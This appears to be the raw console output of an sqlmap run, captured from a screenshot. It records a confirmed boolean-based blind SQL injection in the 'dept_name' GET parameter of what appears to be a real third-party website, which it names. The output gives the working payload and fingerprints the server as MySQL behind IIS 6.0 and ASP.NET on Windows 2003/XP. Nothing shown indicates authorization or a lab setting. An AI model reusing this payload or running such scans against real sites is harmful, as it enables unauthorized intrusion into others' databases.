 [22:57:49] [WARNING] GET parameter 'class' is not injectable
sqlmap identified the following injection points with a total of 324 HTTP(s) req
uests:
---
Parameter: dept_name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dept_name=193 AND 1918=1918&class=11
---
[22:57:49] [INFO] testing MySQL
[22:57:49] [INFO] confirming MySQL
[22:57:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: MySQL >= 5.0.0
[22:57:50] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\zitong.gotoip1.com'
[*] shutting down at 22:57:50